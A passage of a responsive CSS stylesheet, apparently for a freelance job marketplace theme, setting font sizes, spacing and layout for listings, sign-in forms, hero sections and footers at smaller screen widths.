.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 21px;
	left: 0;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
}
.fr-serices-content p {
	margin-top: 0;
	font-size: 12px;
}
.fr-serices-content ul li {
	margin-bottom: 25px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	font-size: 18px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 12px;
	margin-left: 0;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 15px;
	margin-bottom: 12px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-expert .fr-expert-content .btn-style {
	padding: 10px 22px !important;
	font-size: 12px !important;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 16px;
}
.fr-c-social-icons ul li img {
	width: 80%;
}
.fr-c-social-icons ul li {
	margin-right: 5px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 12px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 16px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	font-size: 13px !important;
	padding: 8px 22px !important;
}
.fr-employ-content .fr-employer-assets {
	padding: 10px 0 22px;
}
.fr-employ-container img {
	margin-top: -52px;
}
.fr-employ-container .notify-2 {
	top: -30%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 30px;
	width: 30px;
	line-height: 28px;
	font-size: 14px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-assets-2 {
	margin-left: 0;
}

.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 14%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 7%;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-main-content {
	background-color: #fff;
}
.fr-sign-text {
	overflow: hidden;
	padding: 10px 10px;
}
.fr-sign-assets-2 h2 {
	font-size: 16px;
}
.fr-sign-content {
	padding: 45px 0;
	border: none;
}
.fr-sign-form .form-group label {
	font-size: 12px;
}
.fr-sign-form .form-group input {
	font-size: 12px;
}
.fr-sigin-requirements span {
	font-size: 12px;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 20px;
}
.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}

.fr-project-lastest-product .fr-project-place {
	padding:20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-project-adons ul li  {
	font-size:14px;
}
.fr-company-contents .fr-company-products-2 {
	padding-bottom:30px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 24px;
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 18px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0;
}


.fr-expertise-product {
	margin-top: 15px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 60px;
}
.fr-recent-model a {
	margin-bottom: 30px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	margin-right: 6px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}

.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 26px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 0;
	float:none;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	right: -10%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	margin-bottom: 20px;
	padding: 6px 8px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products span {
	left: 25%;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-des-box .mb-style-2 {
	width: 100%;
}
.fr-product-des-box .fr-product-logo {
	position: relative;
	right: inherit;
	top: inherit;
	display: none;
}
.heading-contents h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-hero-hire-content {
	float: left;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire p {
	display: inline;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 0;
	float:none;
	margin-bottom:10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 100%;
    width: 100%;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-hero-short-list {
	float: left;
	text-align: left;
	margin-top: 10px;
}
.fr-right-detail-bar p {
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: none;
	margin-right: 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-right-srch-detail {
	float: none;
	width: 100%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 28%;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	margin-bottom: 10px;
	font-size: 14px;
	margin-right: 0px;
	padding: 2px 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	float: none;
	margin-right: 0px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	padding: 5px 5px;
	top: 18%;
	right: 0;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	overflow: hidden;
	margin-right: 0;
	margin: 0 auto;
	display: table;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 0;
	display: none;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-lance-banner .btn-style {
	padding: 8px 24px;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch {
	margin-bottom: 4px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 20px;
	margin-bottom: 4px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 18px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-project-adons ul li i {
	font-size: 26px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}

.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-project-bidding .fr-project-assets {
	overflow: hidden;
	width: 100%;
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right: 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 20px;
}
.fr-project-bidding .fr-project-user-details {
	margin-bottom: 10px;
}

.fr-project-bidding .fr-project-profile .fr-project-img-box {
	display:none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	position:relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
    text-align: left;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	margin-bottom: 16px;
	margin-right: 0;
}
.fr-project-details .fr-project-product ul li {
	margin-bottom: 15px;
	width:100%;
	float:none;
}

.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 20px 16px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 20px;
	line-height: 30px;
}

.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-pagination {
	overflow: hidden;
}
.fr-list-side-bar .fr-pagination .pagination {
	float: none;
}

.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	left: 22px;
	width: 80%;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 20px;
	margin-bottom: 12px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: none;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	width: 100%;
	font-size: 14px;
	line-height: 24px;
}

.fr-browse-category .heading-panel {
	margin-bottom: 40px;
}
.heading-panel h2 {
	font-size: 24px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-right-detail-bar p {
	margin-top: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-right-list {
	overflow: hidden;
}
.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-jobs-price {
	top: 5%;
}
.fr-jobs-price p {
	font-size: 12px;
	line-height: 12px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li {
	margin-bottom: 14px;
	float: none;
	margin-right: 0;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li i {
	float: left;
	margin-right: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-list-side-bar .fr-side-bar-filtered input {
	height: 42px;
}
.fr-side-bar-btn span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	float: left;
	width: 44%;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 11px;
}
.fr-list-side-bar .fr-side-bar-filtered label {
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 22px;
	line-height: 30px;
	width:90%;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 8px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
}
.fr-hero .fr-hero-content p {
	line-height: 26px;
	font-size: 14px;
}
.fr-hero .fr-hero-search-bar ul li {
	float: none;
	width: 100%;
	margin-bottom: 25px;
}
.fr-hero .fr-hero-search-bar ul li input {
	border-radius: 4px;
}


.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 100%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 14px 28px;
	border-radius: 4px;
	width: 100%;
}
.fr-hero .fr-hero-trending ul li {
	margin-bottom: 12px;
}
.fr-hero .fr-hero-trending ul li:first-child{
	float:none;
}
.fr-list {
	float: none !important;
	margin-top: 16px;
}
.fr-list .style-1 {
	float: none;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}

.fr-list a i {
	font-size: 12px;
}
.heading-panel p {
	font-size: 14px;
	line-height: 24px;
}
.heading-panel {
	margin-bottom: 25px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -21%;
}
.fr-explore-cat .fr-explore-style {
	position: relative;
	top: auto;
	right: auto;
	overflow: hidden;
	bottom: 0;
	margin-bottom: 30px;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	border-radius:4px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 0;
	margin-bottom: 6px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 28px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price {
	top: 18%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	padding: 10px 16px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-dc {
	bottom: 13%;
}
.fr-jobs-main-content {
	margin-top: 30px;
}
.fr-latest-jobs .owl-nav {
	top: 8%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content {
	border-left: none;
	padding-left: 0;
	margin-bottom: 25px;
}
.fr-browse-client {
	display: none;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-top: 30px;
}
.fr-footer .fr-footer-content ul {
	columns: 2;
}
.fr-footer-icons ul {
	columns: auto !important;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 7px;
}
.fr-gt-btn {
	float: left;
	margin-top: 20px;
}
.fr-footer .fr-bottom p {
	line-height: 26px;
}
.fr-bg-style {
	padding: 26px 20px;
}
.fr-company-contents .fr-company-assets {
	height: 246px;
	background-position: 100%;
	background-size: cover;
	margin-top: 0;
	position: absolute;
	top: 2%;
	width: 100% !important;
}
.fr-company-contents .fr-company-assets-2 {
	height: 230px;
	background-size: cover;
	width: 100%;
	position: relative;
	top: inherit;
	margin-top: -55%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	width:100%;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	line-height: 24px;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.sb-header .logo {
	padding: 30px 0;
}

/*NEW HOME PAGES CSS*/
.fr-hero3-srch ul li input {
	background-color: #f4f6f9;
	border-radius: 4px !important;
}
	
.fr-hero-ad {
    height: auto !important;
}	
	
.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 2%;
}	
		
	

.fr-h-star i {
    font-size: 12px;
}	
	
.no-top-margin {
	padding-top: 0 !important;
}

.fr-rev-2.fr-rev {
	margin-bottom: 50px;
	padding: 35px 15px;
}

.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}

.fr-latest2-content-box .fr-latest2-price ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
	line-height: 25px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	font-size: 12px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	margin-left: 14px;
}
.fr-latest2-content-box .fr-latest2-bid {
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-top:10px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-latest2-heading .heading-panel {
	margin-bottom: 35px;
}
.fr-top-icons::before {
	border: none;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}

.fr-top-icons {
	margin-bottom: 20px;
	padding:20px 0;
}
.fr-top3-content .heading-panel {
	margin-bottom: 35px;
}
.fr-hero3-submit button {
	padding:12px 30px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 5px;
	background-color: rgba(255, 180, 19, 0.6);
	display: inline-block;
	margin-bottom:5px;
}
.fr-her3-elemnt p {
	margin-right: 0;
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}

.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-video i {
	padding: 18px 20px;
	font-size: 22px;
}
.fr-hero3-srch {
	border-radius: 0;
	box-shadow: none;
}
.fr-hero3-video {
	right: auto;
	margin-top: 25px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 20px;
}
.fr-her3-elemnt {
	display: block;
}
.fr-hero3 {
	background-position: bottom;
	height: 660px;
}
.herosection-2.fr-hero3 {
	height: 730px;
}
.herosection-2 .fr-hero3-main {
	margin-bottom:0;
}
.herosection-2 .fr-hero3-video {
    right: auto;
    left: 7%;
}
.fr-hero3-main {
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 0 20px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 26px;
	line-height: 34px;
}
.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
	margin-bottom:0;
}
.fr-hero2-content {
	padding-top: 80px;
	width: 90%;
}
.fr-logos img {
	margin-bottom: 25px;
}
.fr-hero2-title h1 {
	font-size: 28px;
	margin-bottom: 14px;
	line-height: 36px;
}
.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 50px;
}
.fr-hero2-form li input {
	height: 50px;
	border-radius:4px;
}
.fr-hero2-form .style-bind {
    border-left: none;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0px;
	font-size: 12px;
	width: 100% !important;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 52px;
	font-size: 12px;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-menu-trans .fr-m-right {
	float: none;
	line-height: inherit;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 15px 20px;
	color: #000;
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 5px;
}
.fr-hero2-info a {
	margin-bottom: 10px;
}
.fr-about2-texts p {
	width:100%;
}
.fr-hero2-video p {
	font-size: 14px;
}

.fr-hero2-video i {
	font-size: 18px;
}
.ripple {
	bottom: 20%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-hero2-video {
	display:none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0;
}

.fr-about2-texts h2 {
	font-size: 22px;
	line-height: 30px;
}

.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-img {
	margin-top: 30px;
	float: none;
}
.fr-serv2 .heading-contents h3 {
	font-size: 20px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
	line-height: 24px;
}
.fr-serv2-btn {
	float: none;
	margin-top: 0;
	margin-bottom: 20px;
	margin-top:20px;
}
.fr-serv2 .heading-contents {
	margin-bottom: 20px;
	float: none;
}
.fr-serv2-btn .btn-style {
	font-size: 12px;
}
.fr-blog-center.heading-panel h3 {
	font-size: 22px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 12px;
}
.fr-footer-2-product h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
}

.footer-info p {
	font-size: 12px;
	line-height: 24px;
}
	.fr-latest-details i{
		font-size: 14px;
	}
	
	.fr-latest-content p{
	font-size: 16px;	
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 12px;
	}	
	
	
	.res-us-inline p{
		font-size: 12px;
	}	
	
	
	.res-us-inline span{
		font-size: 12px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 12px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 18px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 12px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
    background: #fff;
    padding: 30px 20px;
	}
	.col-xl-6.no-padding-hero {
		padding-right:calc(var(--bs-gutter-x)/ 2);
	}
	.fr-sign-container {
		border-left:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 60px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
    .about-us-grids .about-grid-margin .about-grid-img .about-grid-count.right,
    .about-grid-margin .about-grid-img .about-grid-count
    {
        display: none;
    }

}

/*for md devices*/
@media (min-width: 768px) and (max-width: 991.8px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-size: 45px;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.services-filter-2 form .filters {
		min-width: 200px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 360px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	
	.fr-project-details .fr-project-content .fr-project-style i {
		padding:14px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 20px;
	}
	.fr-project-product-features .fr-project-product ul li {
		width: 50%;
	}
	.project-list-2 .bottom-side ul.skills {
		width:100%;
	}
	.project-list-2 .bottom-side .view-btn {
		display:none;
	}
	.fr-gt-btn {
		float:left;
		margin-top:15px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content h2 {
		font-size:20px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 160px;
	}
	.fr-hero-ad {
		height: 530px;
}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-content h1 {
		font-size: 36px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		margin-top:15px;
	}
	.herosection-2 {
		height: 680px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 0;
		padding: 80px 0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-content p {
		width: 80%;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered, .herosection-2 .fr-hero3-srch ul li input  {
		background-color: #f4f6f9;
		border:1px solid #EEE;
		border-radius:4px;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	.herosection-2 .fr-hero3-srch ul li {
		float:none;
		width:100%;
		margin-bottom:15px;
	}
	.herosection-2 .fr-hero3-srch {
		border:none;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 32%;
	}
	.exertio-app-one .exertio-app-box {
		width: 90%;
	}
	.fr-c-about-products {
		display:none;
	}
	.call-actionz .parallex-text h4 {
		font-size: 30px;
	}
	.call-actionz p {
		font-size: 18px;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size: 18px;
	}
	.fr-about-conrent .fr-product-checks ul li {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
		margin-top:20px;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
		min-height: 550px;
	}
	.fr-footer-content {
		margin-top:30px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-c-about-style {
		margin-top: 0;
	}
	.fr-about2-client.fr-about-client {
		padding: 50px 0;
	}
	.featured-pricing {
		transform: translateY(0px);
	}
	.fr-plan-content h2 {
